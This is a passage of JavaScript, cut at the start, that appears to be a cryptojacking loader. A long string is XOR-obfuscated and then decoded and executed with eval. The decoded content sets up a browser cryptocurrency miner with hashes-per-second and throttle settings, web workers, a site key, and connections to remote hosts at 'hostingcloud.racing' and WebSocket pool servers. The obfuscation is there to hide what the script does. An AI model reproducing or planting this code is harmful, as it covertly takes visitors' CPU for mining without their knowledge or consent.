0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aA_\x1d\x19KY\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02ytZ|\x5cxYj\x0f\x01\x0fZ^^\x17q\x02q\x02^\x1c\x15\x03EB^YNBCYHCY\x03AD[Hq\x02tU[alUZ\x1a\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0adzEF^tDG\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)